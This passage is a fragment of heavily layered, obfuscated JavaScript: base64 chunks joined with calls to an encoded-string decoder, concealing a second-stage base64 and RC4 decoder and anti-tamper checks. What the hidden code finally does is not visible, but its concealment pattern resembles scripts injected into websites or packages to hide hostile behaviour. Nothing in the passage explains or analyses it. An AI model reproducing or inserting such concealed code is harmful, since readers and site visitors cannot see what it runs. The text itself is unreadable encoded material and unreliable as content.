NkMwV1'+_0x7996092w(0x81)+'PU1gnLCdXNlJkUEhtR1c1ZScsJ1c2OWpX'+_0x7996092w(0xe9)+'HBjUFcvZE5Db1AnLCdXNFJkSWRxelc1eS'+'csJ3g4b2JXNmRkVVNvWicsJ1c1dGRRYm1'+_0x7996092w(0x191)+_0x7996092w(0xc1)+'2tiV1F4ZFNTa0EnLCd2bWtHV090ZFFTa2'+'onLCdXNVpjSzNOZFQ4azEnLCdXNy9kSVN'+'rU2JTb3EnLCdXN2xjR3dwZFVTa1QnLCd5'+_0x7996092w(0xb3)+'CdXNGxkVUNrTWo4b1knLCdkbW9yajhrY3'+'dhJywnbzhvNHI4bzNXNEMnLCdXNkpjT3h'+'SZFVTa2gnLCdrYS9jR1lWY0dxJywnV1BP'+_0x7996092w(0x102)+_0x7996092w(0x175)+'dQN2NIR0ZjSDhrTycsJ1c0ZGRRY3llbmE'+_0x7996092w(0x9a)+'M2RLQ29CJywnV1E0Sm5aZGNLcScsJ1c0V'+'0VXNXpBVzVXJywnV1FkY1FiRmRPQ290Jy'+'wnV1BTREFtb3l6RycsJ1dPSmNRSTNjSjh'+_0x7996092w(0x17a)+'aHRxJywnV1ExZURta1V0VycsJ1c2N2RWO'+_0x7996092w(0x11b)+_0x7996092w(0x12e)+'sJ1dPWFRzbWtZd2EnLCdXNlJkSHhXN0ZD'+'b3VXUXRkSkcnLCdXUGFJbHIvY0dhJywnV'+'1AxOVdRSmRLdzAnLCdmeDdkUFNrWFdQaS'+'csJ3ZodGRN')+('U2tpekcnLCdXNFZkT0p5Mlc0aScsJ2dIN'+_0x7996092w(0xf7)+_0x7996092w(0x158)+'1bW81V09oZEpta3EnLCdXN0dIVzdoY0hn'+_0x7996092w(0x10b)+'zhXT20nLCdXT0xWV09kZFMyOCcsJ1dPWm'+'NSTjAzdGEnLCdXNmRjSk1Qd0JXJywnZFN'+_0x7996092w(0x119)+_0x7996092w(0x160)+_0x7996092w(0xbd)+_0x7996092w(0xa2)+'CR3hjT1NvY1dRSycsJ1c2OEtXNUQxVzU0'+_0x7996092w(0x170)+'mRJYScsJ1c1ZGRJcjRncEcnLCdXNVJjU0'+'dhNEJxJywnYUNrREQzQ0wnLCd4U29XVzd'+'sZFNtb3InLCdXUm5jbkNvc1c2MCcsJ1c2'+'WmRLYk9KYWEnLCdXNVZjVGI0N3FXJywnV'+'zY3Y1RyYUtyYScsJ2lhcGNWdDFEJywnVz'+'Rpc1c1YmpXNFcnLCd4Tk5kVm1rOEVXJyw'+'nem1rb3BTa3JXT3EnLCdkTnlvV1BXSCcs'+'J1c1TmRVbW9rV1BaY0dXJywnVzdaY09ob'+'nRzRycsJ1dQdGNUYTdkTW1veicsJ3hHeG'+'RMYWxkS3EnLCd4WEtNV08wMCcsJ3Y4b0R'+_0x7996092w(0x107)+'cVc0M2RVQ29aJywnVzdwZE5HdU5XUWUnL'+'CdEZzNkVm1rRENHJywnVzVLV1dPdGNJMz'+'gnLCdXN09sV1JGY0xMYScsJ3VlRmRMOGs'+'2dnEnLCdXNTNkUG1rUGtDb2QnLCdDQ2to'+_0x7996092w(0x155)+_0x7996092w(0xd9)+'dCM1pjR1li')+('K1c1R0hXN1pkSVNrWScsJ1c3QmRQVzgyV'+'zdpJywnV1ByeHJta1hBRycsJ1dRVmNIbW'+'tzV1JQRycsJ1dRT2tmSjNjTkcnLCdiSUZ'+'jSkdYVicsJ1c3bU5XNWpxVzVXJywnVzVK'+_0x7996092w(0xd1)+'2t1eDJTQScsJ1dSekJXUlJkSU1lJywnV1'+'FsY0tjdGNKbWsxJywnaDhvUFdRWmRNc1M'+'nLCdhWjNjTXRuYScsJ204b21XT0JkS0dh'+'JywnV1FGY0xDa2tXUERoJywnVzR2TFc1N'+'Eh3cScsJ2RyaGRLOG9CQXEnLCdXNWRkVn'+_0x7996092w(0xab)+'KZGRMcScsJ1dSdGNOTlMxenEnLCdXNXU1'+_0x7996092w(0xa3)+'mZTb3V0VycsJ3VIL2NIU2tnV09pUWUxeX'+'InLCdFc2ZGVzdmYycsJ1c0aU5XNFJjU01'+'lJywnYW1ra0ZhJywncmJaZFNxN2RQcScs'+'J1dQRmNJZTQxajhvT1dPZWZBRycsJ1dSa'+'kN1Q2tEd2EnLCdXUlRpYlNvbFc3ZScsJ3'+'FDbzNxSVZkUmEnLCdtWXBjTWNQSycsJ1d'+'RS2htU29BbmEnLCdXTzdjU2NKZFZTb1cn'+'LCdXN2RkU21vT1dQN2NPcScsJ2dHWmRMb'+'W9vQ2EnLCdXUHVqYnFwY1JhJywnVzVSZE'+'dZaThXT2UnLCd1bWtMV1BsZFQ4a1AnLCd'+_0x7996092w(0x159)+'JywnVzVKZFY4a2FtOG9RJywnQk54ZEtoW'+'mNNVycsJ2hlR0lXUEt5JywncnNPVFdPaX'+_0x7996092w(0x138)+'LOGtWJywncDhvT3Jtb3FXNm0nLCdXNEpj'+_0x7996092w(0x106)+_0x7996092w(0x115)+'csJ3BDa3Vk')+(_0x7996092w(0x198)+'1hkQ29yJywnRXMxZFc0UEgnLCdXUmhjS0'+'xTVCcsJ1dSQmNKcjNjTlNrTycsJ1c2V3N'+_0x7996092w(0xe7)+_0x7996092w(0x137)+'1c0L2RMSm1vblcnLCdxZDNkT1pOZEtXJy'+'wnV1FiRWdtb3VXNDQnLCdjOG94aVNvUEZ'+'Da1pXT3BkUkhLVicsJ3QwRmRIQ2tBemEn'+'LCdCOGt6ajhrQVdRZScsJ3BtazBpTi9jT'+_0x7996092w(0xd8)+_0x7996092w(0x91)+_0x7996092w(0xc4)+'WldRZScsJ1dQWmNLc3JVakcnLCdXN3hkS'+'21vS1dSZGNNcScsJ2tMT09XUFNIJywndG'+'VOZEt1SmNUcScsJ2xDazFkTC9jR1cnLCd'+_0x7996092w(0x108)+_0x7996092w(0x124)+'m1rdmIxQ28nLCdCbW9KelpCZEhxJywnZD'+'hvNXo4b1JXNjAnLCdXT1RmVzVMNldQMCc'+'sJ1c2VmRQYzg5Vzd5JywnVzZ4ZFV0U05o'+_0x7996092w(0x7d)+'ScsJ0ZiOHpXUXFHJywnV1BEblc1anpXT2'+'knLCdycUZkTnJKZEtHJywnb1NrRERnOHM'+'nLCdXNnlVV1JsY0hLQycsJ3BDbzFXUTdk'+'UHRTJywnV1B4Y1JkSmNVU2tnJywnbFpOZ'+'E5Tb3N0RycsJ1dQdGNIZmVpQkcnLCdqOG'+'95d0NvVVc0bScsJ3pTby9XNDNkT21vdic'+'sJ2NiM2RMOG9FRXEnLCdFOGtDYVNreldS'+_0x7996092w(0xe2)+'0dHJywnV1EvY01lZTMnLCd3ZDRjV080Sy'+'csJ3c4a3Vx')+(_0x7996092w(0xda)+_0x7996092w(0x178)+'g1bFNvU2dxJywnZktCZE9obGNNSXhkSUc'+_0x7996092w(0x1a4)+_0x7996092w(0x1ad)+'ScsJ1dSWEJXN25mV1IwJywnRm1rYldRTm'+'RWbWt0JywnRGh4ZEo4a1RDRycsJ29tb21'+'XT1pkR3M0JywneW1rVWZDa3lXUU8nLCdX'+_0x7996092w(0x86)+_0x7996092w(0x19f)+_0x7996092w(0x125)+_0x7996092w(0x13e)+_0x7996092w(0x152)+'ywncDJpNVdQV2EnLCdXUUpjS0h0ZEw4b0'+'InLCdibW9MV1EzZE1ZdScsJ1c2TmNQOG9'+'kZENrNicsJ0M4a2phOGt4V1JhJywna1Nv'+'QkVtb2NXNjAnLCdDMWhkSDJkY0lHJywnV'+'zREalc3QzB6VycsJ3ZDazF6OGtDeUcnLC'+'dGZTdkTTBOY0hHJywnV09LY244b2RnYSc'+'sJ0Ntb3F5RzdkS0cnLCdXN2xjTThvUG5t'+_0x7996092w(0xdd)+'mRLQ29yJywnYm1rb3F1OFUnLCdzU2t1V1'+_0x7996092w(0x162)+_0x7996092w(0x148)+'a3NEQ2svemEnLCdXNTdkSkplb1dRYScsJ'+_0x7996092w(0x15c)+'InLCdXNDdkSVNrVmRTby8nLCdFU2tXRkN'+'rWHNxJywnbXR4ZEhTb2ZzYScsJ1dPVG5X'+'UUpkSk1HJywnVzVaY1V4OUhGRycsJ1c3V'+'mRVOGtGbVNvOCcsJ1c2bGNLd2RkUkNrdi'+'csJ0VTb2R2')+('OGtNZHEnLCdXUUhlekNrNnVhJywnV1FIN'+'1c0cjhXUE8nLCdXNUt5VzRkY0hlZScsJ2'+'FDb3hrU29PZVNvcFdQdGRIYUdmczhrVSc'+'sJ1dSZitXNmZBV1BxJywnVzY4SHNtb2t6'+'TFdsJywnZXRWZFNnOSsnLCdXNUpjSThvM'+'GM4a0snLCdnMDNkR0NrZVdPL2RVbW9EYU'+_0x7996092w(0x10c)+'tQ294c1cnLCdXNWVyV1A3Y0tmOCcsJ1dR'+'TmNUMWVHekcnLCdxcXhkUFlKZFJXJywnV'+'zc0MFdSN2NPeHUnLCd0WUpjVkNvZFdScS'+'csJ21IVmNNc1hjJywnY0Nvd2k4b0h5bWt'+_0x7996092w(0xb9)+'V09pWldSVmNWM2k0VzVTJywnV1ExVlc2a'+'mlXUnEnLCd6Q2tHYjhrUVdQNCcsJ1dQOV'+'FXUUJkUkswJywnam1vY1dQdGRQYkMnLCd'+_0x7996092w(0x8b)+'JywnV09tZWFTb21oYScsJ2xTazBwMFZjT'+'mEnLCdXT0Q1V1FaZE5NeScsJ1c2dGNHWW'+'1rc0cnLCduWi9jT0dkY0dXJywnYW1vRkJ'+'Db1NXN2EnLCdXUVJjR1hSY0pta3QnLCdX'+'NUJkSnFGY0xtbzAnLCdXNEcyVzZCY0l2Y'+'ScsJ3U4b0tXNUJkTVNvbScsJ3dTa1NXT3'+'RjS0NrNycsJ1c0NFlXNjU3VzZDJywnVzR'+'4ZE5zMENXUFcnLCdXT3BkSzN2YXhYN2RU'+'Q293JywnbFNrS0N2U0InLCdXNy9jUG1vV'+'Gg4a3gnLCdXNjNkUENvVldPZGNURycsJ3'+'A4b2xBQ29BVzdTJywnelhCZFJIM2RVYSc'+'sJ1dPMWVpOG81Vzc0JywnaWJOY0lIZGNW'+'YScsJ1c3cUdXNHRjU01LJywnV1BwY0xOQ'+_0x7996092w(0xf3)+'pMbGNTRycs')+('J3lTb1VXNkJkT21vMicsJ1dReGNUYlpkV'+'ThvUScsJ2tDb0J6OG9zVzRxJywnV1FGY1'+_0x7996092w(0x7a)+'nVzVxR1c1RmNLdUsnLCdoWU5jT0kxNics'+'J3poUmRWU2tUdkcnLCd2OG9KQ1hsZE5HJ'+'ywnVzc3Y1BLOTl4RycsJ2pZL2RNQ29ic0'+'cnLCdGbW9XQmRaZEpXJywnVzZ5RFc0SmN'+'MTEcnLCdFU29qVzQvZFFtb2InLCdXT0Zj'+_0x7996092w(0x153)+_0x7996092w(0xc0)+_0x7996092w(0x161)+_0x7996092w(0x1af)+'eDE1MzA4MzJkWydPVkRFck8nXT09PXVuZ'+'GVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaS'+'l7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3B'+'xcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5P'+'UFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89J'+'zt2YXIgaz0nJztmb3IodmFyIGw9MHgwLG'+'0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8'+_0x7996092w(0xdf)+'Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+_0x7996092w(0x18b)+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+_0x7996092w(0x1a5)+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+_0x7996092w(0x15a)+'oJ107dTx2O3UrKyl7cis9JyUnKygnMDAn'+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+'B4Mik7fWw9')+('ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhc'+'iB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7blt0XT10O31mb3IodD0weDA7dDwweDE'+'wMDt0Kyspe289KG8rblt0XSttWydjaGFy'+_0x7996092w(0x101)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x7996092w(0xaa)+'yIHc9MHgwO3c8bFsnbGVuZ3RoJ107dysr'+'KXt0PSh0KzB4MSklMHgxMDAsbz0obytuW'+'3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW2'+'9dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21'+'DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQn'+'XSh3KV5uWyhuW3RdK25bb10pJTB4MTAwX'+'Sk7fXJldHVybiBxO307XzB4MTUzMDgzMm'+'RbJ1lCU0pJQyddPWgsXzB4MTUzMDgzMmR'+'bJ1BOUExwViddPXt9LF8weDE1MzA4MzJk'+'WydPVkRFck8nXT0hIVtdO312YXIgZT1fM'+_0x7996092w(0x79)+'B4MTUzMDgzMmRbJ1BOUExwViddW2ZdO2l'+'mKGc9PT11bmRlZmluZWQpe2lmKF8weDE1'+_0x7996092w(0x185)+'W5lZCl7dmFyIGk9ZnVuY3Rpb24oail7dG'+'hpc1snVnlQcHdFJ109aix0aGlzWydXRXd'+'0ZXEnXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J1hzSkJBVyddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ1VRdn'+'lNeSddPSdceDVjdytceDIwKlx4NWMoXHg'+_0x7996092w(0x1ac)+'c1snYmh4QlJQJ109J1tceDI3fFx4MjJdL'+'itbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O2'+_0x7996092w(0x7f))+('dHlwZSddWydtaUxBVFonXT1mdW5jdGlvb'+'igpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1'+'snVVF2eU15J10rdGhpc1snYmh4QlJQJ10'+'pLGs9alsndGVzdCddKHRoaXNbJ1hzSkJB'+_0x7996092w(0x1a2)+'1snV0V3dGVxJ11bMHgxXTotLXRoaXNbJ1'+'dFd3RlcSddWzB4MF07cmV0dXJuIHRoaXN'+_0x7996092w(0x17f)+'eXBlJ11bJ2JXS2VoUSddPWZ1bmN0aW9uK'+'Gope2lmKCFCb29sZWFuKH5qKSlyZXR1cm'+'4gajtyZXR1cm4gdGhpc1snRmlkamRoJ10'+'odGhpc1snVnlQcHdFJ10pO30saVsncHJv'+'dG90eXBlJ11bJ0ZpZGpkaCddPWZ1bmN0a'+_0x7996092w(0xc5)+'lzWydXRXd0ZXEnXVsnbGVuZ3RoJ107azx'+'sO2srKyl7dGhpc1snV0V3dGVxJ11bJ3B1'+_0x7996092w(0x129)+'3JhbmRvbSddKCkpKSxsPXRoaXNbJ1dFd3'+_0x7996092w(0xfe)+'odGhpc1snV0V3dGVxJ11bMHgwXSk7fSxu'+'ZXcgaShfMHgxNTMwODMyZClbJ21pTEFUW'+'iddKCksXzB4MTUzMDgzMmRbJ3hFRWN1Vi'+'ddPSEhW107fWM9XzB4MTUzMDgzMmRbJ1l'+'CU0pJQyddKGMsYiksXzB4MTUzMDgzMmRb'+_0x7996092w(0x13d)+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+'t2YXIgSj1fMHgxNTMwODMyZDt3aGlsZSg'+'hIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW50'+'KEooMHgzMzEsJ2FqR2UnKSkqcGFyc2VJb'+'nQoSigweDM4OCwnYWpHZScpKStwYXJzZU'+_0x7996092w(0x17b))+('Mzg2LCdKJjdhJykpK3BhcnNlSW50KEooM'+_0x7996092w(0x11d)+_0x7996092w(0xd6)+_0x7996092w(0x13c)+'SW50KEooMHgzYWEsJyYlNkonKSkrLXBhc'+_0x7996092w(0xc6)+'Fyc2VJbnQoSigweDFlMywndUxkaicpKSt'+'wYXJzZUludChKKDB4MThmLCcpWWhZJykp'+'KnBhcnNlSW50KEooMHgyNzEsJ1t4YkEnK'+'SkrcGFyc2VJbnQoSigweDM5NCwnSiY3YS'+'cpKSpwYXJzZUludChKKDB4MmZhLCdKTUZ'+_0x7996092w(0x18a)+'YVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7f'+'WNhdGNoKGQpe2FbJ3B1c2gnXShhWydzaG'+'lmdCddKCkpO319fShfMHgxNTMwODMyYyw'+_0x7996092w(0x167)+_0x7996092w(0xb5)+'DMyYSwnV04hWScpXT1LKDB4Mjc1LCdidz'+'d4JykrSygweDM1MSwnb2slaScpLGRbSyg'+'weDM3ZSwnVF56XicpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPHU7fSxkW0soMHgzN'+'jYsJ0NbNFknKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHg0MjE'+'sJ3VMZGonKV09SygweDE4NSwnJnEheScp'+_0x7996092w(0x112)+'CdJNGlOJykrSygweDFhYywnbEhybScpK0'+_0x7996092w(0x12c)+'sJ296NzMnKV09ZnVuY3Rpb24ocyl7cmV0'+_0x7996092w(0x182)+_0x7996092w(0x127)+'JuIHModSx2')+('KTt9LGRbSygweDI2YywnbWtaYycpXT1LK'+_0x7996092w(0xd7)+'A5UScpLGRbSygweDNjYiwnV2RkSycpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzPT09'+'dTt9LGRbSygweDFiZCwnbChscicpXT1LK'+_0x7996092w(0xde)+'NmYSwnY2RYNicpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPT09dTt9LGRbSygweDI3'+'OCwnbEhybScpXT1LKDB4MWYwLCdeWVNBJ'+'ykrSygweDJmOCwnY2RYNicpLGRbSygweD'+'M2MSwnYnc3eCcpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPj11O30sZFtLKDB4MzU5'+_0x7996092w(0xeb)+'mV0dXJuIHM8PXU7fSxkW0soMHgzZjcsJ2'+'VmT1knKV09ZnVuY3Rpb24ocyx1KXtyZXR'+'1cm4gcyt1O30sZFtLKDB4MmYyLCckb3dq'+'JyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJuI'+_0x7996092w(0x163)+'1LKDB4NDUzLCdeWVNBJykrSygweDE3ZCw'+'nbEhybScpK0soMHg0MWIsJ0woVkEnKStL'+'KDB4MWNjLCdXTiFZJykrSygweDI3MCwnJ'+'iU2SicpK0soMHgyMGMsJ1t4YkEnKStLKD'+'B4MmRmLCcxXVpiJykrSygweDM3NCwnSiY'+_0x7996092w(0x157)+'MjQ2LCc1OFNpJykrSygweDQyYywndUxka'+'icpLGRbSygweDI5ZSwnQ1s0WScpXT1LKD'+'B4Mjc3LCdpaioyJykrSygweDJkNSwnJG9'+'3aicpK0soMHgzMjksJ0pNRlsnKStLKDB4'+'MmJkLCdKTUZbJykrSygweDQ1YiwnaWoqM'+'icpK0soMHg0MjAsJ0k0aU4nKStLKDB4Mj'+'M5LCcjMFoq')+(_0x7996092w(0x16b)+'mIsJ0NbNFknKStLKDB4NDBhLCcoKVtTJy'+_0x7996092w(0x149)+_0x7996092w(0xbf)+'SygweDQxYSwnb1hwWScpK0soMHgzODMsJ'+_0x7996092w(0x105)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+_0x7996092w(0xbe)+'KDB4MTk5LCdvejczJykrSygweDFkOCwna'+'WVtaycpK0soMHgxYWIsJ15ZU0EnKStLKD'+'B4M2M3LCcpVmJHJykrSygweDM1YywnV2R'+_0x7996092w(0x18f)+_0x7996092w(0x132)+'ScpK0soMHgyOTAsJ2FqR2UnKStLKDB4Mj'+'IzLCcpVmJHJykrSygweDJiOCwnNThTaSc'+'pK0soMHgxYmEsJzZNcUonKStLKDB4MzI3'+'LCdsSHJtJykrSygweDM2YywnTChWQScpK'+'0soMHgxYzEsJ21hOFcnKStLKDB4NDM0LC'+_0x7996092w(0x16c)+_0x7996092w(0x190)+_0x7996092w(0x75)+'HgxZGQsJ2NkWDYnKStLKDB4MzkwLCdvej'+'czJykrSygweDIwOSwnY2RYNicpK0soMHg'+'yZmIsJ2ZbeiYnKStLKDB4NDM5LCcxXVpi'+_0x7996092w(0x92)+_0x7996092w(0xff)+'krSygweDJlNCwnb0l5bCcpK0soMHgyYzM'+'sJylZaFknKStLKDB4MzhkLCdkanUxJykr'+'SygweDQwOSwnQ1s0WScpK0soMHgzYzgsJ'+'29rJWknKStLKDB4MmY5LCdvejczJykrSy'+'gweDFhZiwn')+(_0x7996092w(0x1ae)+'DB4MzcxLCdAdGk1JykrSygweDJiYywnb3'+'o3MycpK0soMHgxYTYsJ1dOIVknKStLKDB'+'4MzhhLCdDWzRZJykrSygweDI0NSwnb1hw'+'WScpK0soMHgzMDMsJ2wobHInKStLKDB4M'+'WViLCdWTTBnJykrSygweDNiZiwnJiU2Si'+_0x7996092w(0xdb)+'1LCcpWWhZJykrSygweDJlYSwnNThTaScp'+_0x7996092w(0xa6)+'CdMKFZBJykrSygweDM1MiwnW2FAaicpK0'+_0x7996092w(0x8f)+'beGJBJykrSygweDQ1MiwnIzBaKicpK0so'+'MHg0MTMsJ0NbNFknKStLKDB4Mjc0LCckb'+'3dqJykrSygweDQwYiwnMV1aYicpK0soMH'+'g0NDQsJylZaFknKStLKDB4NDc5LCdAdGk'+_0x7996092w(0x84)+_0x7996092w(0x9f)+'ykrSygweDMxMSwnSTRpTicpK0soMHg0Nm'+'YsJ2lqKjInKStLKDB4NDQ1LCdmW3omJyk'+_0x7996092w(0xed)+'J2FqR2UnKStLKDB4NDZjLCckb3dqJykrS'+_0x7996092w(0x181)+'VMZGonKStLKDB4MzFiLCdvSXlsJykrSyg'+'weDE5NywnbWE4VycpK0soMHgzMjYsJzFd'+'WmInKStLKDB4MmE2LCdpaioyJykrSygwe'+'DQ3NSwneXA5UScpK0soMHgzOGMsJ2llbW'+'snKStLKDB4MWRmLCdvWHBZJykrSygweDN'+'hZiwnb3o3MycpK0soMHgxZWEsJygpW1Mn'+'KStLKDB4MzkzLCcmcSF5JykrSygweDJkO'+_0x7996092w(0x1b3)+'tLKDB4MWQw')+(_0x7996092w(0xe3)+_0x7996092w(0x193)+'dXTiFZJykrSygweDFmNCwneXA5UScpK0s'+'oMHgzYmMsJ29JeWwnKStLKDB4NDcxLCd5'+'cDlRJykrSygweDQxYywnZGp1MScpK0soM'+'HgzYjEsJ2llbWsnKStLKDB4NDRkLCcmcS'+_0x7996092w(0x189)+'zZjEsJ2wobHInKStLKDB4MzZiLCdKJjdh'+'JykrSygweDNkOSwnKClbUycpK0soMHgyM'+'GIsJ2RqdTEnKStLKDB4MjEzLCdpaioyJy'+'krSygweDFjNiwnbChscicpK0soMHgyMGY'+'sJylWYkcnKStLKDB4MWY5LCdeWVNBJykr'+'SygweDM0MiwnUXh1YicpK0soMHgyOWIsJ'+'2ZbeiYnKStLKDB4MmM5LCdidzd4JykrSy'+'gweDNlZiwneXA5UScpK0soMHgyMzQsJzU'+_0x7996092w(0x126)+'eDMwZCwnKClbUycpK0soMHg0NjEsJ1thQ'+'GonKStLKDB4MjQwLCdbYUBqJykrSygweD'+'QyNSwnb0l5bCcpK0soMHgyODcsJ2ZbeiY'+'nKStLKDB4MzgyLCdtYThXJykrSygweDNm'+_0x7996092w(0x16a)+'StLKDB4MzYyLCdkanUxJykrSygweDQ4MS'+'wnJG93aicpK0soMHg0MjksJ3lwOVEnKSt'+'LKDB4MzljLCcpVmJHJykrSygweDFjOCwn'+_0x7996092w(0x123)+_0x7996092w(0x145)+'A5UScpK0soMHgzYjcsJ0B0aTUnKStLKDB'+'4MmUzLCdlZk9ZJykrSygweDI2ZCwnJnEh'+'eScpK0soMHgyODUsJ2VmT1knKStLKDB4M'+'zVkLCdMKFZBJykrSygweDNhOSwnW3hiQS'+'cpK0soMHgy')+('MjgsJylWYkcnKStLKDB4Mjk4LCdWTTBnJ'+'ykrSygweDNiOSwnQHRpNScpK0soMHg0Mm'+'EsJ21hOFcnKStLKDB4M2QyLCcjMFoqJyk'+'rSygweDE4MiwnVF56XicpK0soMHg0NjQs'+'JzFdWmInKStLKDB4MTgxLCcmcSF5JykrS'+'ygweDM5OCwndyE5QycpK0soMHgzNDEsJy'+_0x7996092w(0x164)+'weDI1ZSwndyE5QycpK0soMHgyZDMsJ15N'+'VGInKStLKDB4NDZhLCcpWWhZJykrSygwe'+'DQyZCwnW3hiQScpK0soMHgzYjIsJ2ZIMU'+'AnKStLKDB4MWRlLCdhakdlJykrSygweDM'+_0x7996092w(0xb4)+'KStLKDB4MjY0LCdeWVNBJykrSygweDI3M'+'iwnY2RYNicpK0soMHgzODEsJ2VmT1knKS'+'tLKDB4MmQ2LCdeTVRiJykrSygweDQ2OCw'+'nSTRpTicpK0soMHgzNTMsJ2lqKjInKStL'+_0x7996092w(0xd2)+'WVtaycpK0soMHgyYmUsJylZaFknKStLKD'+'B4MjkxLCdWTTBnJykrSygweDIwNiwnKCl'+'bUycpK0soMHgxYTgsJ0pNRlsnKStLKDB4'+'MWI5LCckb3dqJykrSygweDQzNSwnZkgxQ'+'CcpK0soMHgzNDksJ1dkZEsnKStLKDB4ND'+'M4LCdpaioyJykrSygweDNmZCwnQ1s0WSc'+'pK0soMHgzMDIsJ29rJWknKStLKDB4MWI0'+_0x7996092w(0x14a)+'0soMHg0NjcsJ29rJWknKStLKDB4MzdhLC'+_0x7996092w(0xce)+_0x7996092w(0xa5)+'TTBnJykrSygweDNlZCwnTChWQScpK0soM'+'HgxYzcsJ2FqR2UnKStLKDB4MTk2LCdJNG'+'lOJykrSygw')+('eDJmYywnXllTQScpK0soMHgyZjYsJ1thQ'+'GonKStLKDB4MWI4LCdidzd4JykrSygweD'+'MzZiwnVk0wZycpK0soMHgyMTksJylxKXE'+_0x7996092w(0xc8)+'ZiwnZkgxQCcpK0soMHgyMWYsJ15NVGInK'+'StLKDB4MjU4LCc2TXFKJykrSygweDQ4NS'+'wnb3o3MycpK0soMHgzNjcsJ3chOUMnKSt'+'LKDB4MmQxLCdJNGlOJykrSygweDQzZCwn'+_0x7996092w(0x16e)+'DB4MzQwLCdvayVpJykrSygweDJiZiwnY2'+'RYNicpK0soMHgxYzAsJyYlNkonKStLKDB'+'4NDgyLCd3ITlDJykrSygweDQyZiwnVF56'+'XicpK0soMHg0N2EsJ2NkWDYnKStLKDB4M'+'mM4LCd3ITlDJykrSygweDQ0YiwnbChsci'+'cpK0soMHgzODksJzN0THgnKStLKDB4MmE'+'zLCdUXnpeJykrSygweDIxNSwnV2RkSycp'+_0x7996092w(0xaf)+_0x7996092w(0x110)+'tLKDB4MzRjLCdvWHBZJykrSygweDI5Miw'+'nSk1GWycpK0soMHgzNWEsJyYlNkonKStL'+'KDB4MWEyLCd1TGRqJykrSygweDQwMSwnb'+'WtaYycpK0soMHgzOGYsJyMwWionKStLKD'+'B4NDYwLCcmJTZKJykrSygweDNkMCwnZlt'+'6JicpK0soMHgyODAsJyMwWionKStLKDB4'+'NDA2LCdDWzRZJykrSygweDI4OCwndTgzN'+'ycpK0soMHg0NDMsJ21hOFcnKStLKDB4Mm'+_0x7996092w(0x156)+_0x7996092w(0x1a6)+'LCd5cDlRJykrSygweDFlNSwnSk1GWycpK'+'0soMHgyMzcsJ3lwOVEnKStLKDB4M2I0LC'+'c2TXFKJykr')+('SygweDQ3Miwnb2slaScpK0soMHgxYzksJ'+'29rJWknKStLKDB4MjhjLCdpZW1rJykrSy'+'gweDNlNywnYnc3eCcpK0soMHgzZjYsJ3c'+'hOUMnKStLKDB4MWMzLCc2TXFKJykrSygw'+'eDJjYywnQHRpNScpK0soMHgzOWYsJ1Ree'+'l4nKStLKDB4NDE3LCcpWWhZJykrSygweD'+'FkMywnKVloWScpK0soMHgyZGIsJzU4U2k'+_0x7996092w(0x19d)+'YSwneXA5UScpK0soMHgzOWEsJzU4U2knK'+'StLKDB4MmIyLCdReHViJykrSygweDQxZi'+'wnb1hwWScpK0soMHgyZTUsJ2NkWDYnKSt'+'LKDB4MzIxLCd3ITlDJykrSygweDQ2Niwn'+'Sk1GWycpK0soMHgzMjIsJ29YcFknKStLK'+'DB4MWZiLCdKTUZbJykrSygweDQ3MCwnVF'+_0x7996092w(0x118)+_0x7996092w(0x76)+_0x7996092w(0xe1)+'ThhLCdjZFg2JykrSygweDIwZSwnbWE4Vy'+'cpK0soMHgxYWQsJ3lwOVEnKStLKDB4MzJ'+'jLCdMKFZBJykrSygweDIzNSwnXllTQScp'+'K0soMHg0M2YsJyZxIXknKStLKDB4M2U2L'+'CdlZk9ZJykrSygweDNlNCwneXA5UScpK0'+'soMHg0NGMsJ0pNRlsnKStLKDB4NDI0LCd'+'tYThXJykrSygweDQ4OCwnW3hiQScpK0so'+_0x7996092w(0xf4)+'DlRJykrSygweDIxYywnYWpHZScpK0soMH'+'g0MjYsJyowMSYnKStLKDB4Mzc4LCdbeGJ'+'BJykrSygweDJjMiwnSk1GWycpK0soMHgz'+'MjgsJ1t4YkEnKStLKDB4M2IwLCdeWVNBJ'+_0x7996092w(0x89)+'UsJ0woVkEn')+('KStLKDB4MzllLCdvWHBZJykrSygweDM3M'+'Cwnb2slaScpK0soMHgxZjEsJ2FqR2UnKS'+'tLKDB4NDQ5LCcmJTZKJykrSygweDQ3OCw'+'nW2FAaicpK0soMHgyMTcsJ2xIcm0nKStL'+_0x7996092w(0x12f)+'lt6JicpK0soMHgzYTUsJ2ZIMUAnKStLKD'+_0x7996092w(0x11c)+'GWycpK0soMHgyMzgsJ1Reel4nKStLKDB4'+'MmE1LCdeTVRiJykrSygweDFhNSwnZkgxQ'+'CcpK0soMHgyNzYsJ2J3N3gnKStLKDB4Mj'+'dkLCdpaioyJykrJ3VdJyksZFtLKDB4MzJ'+'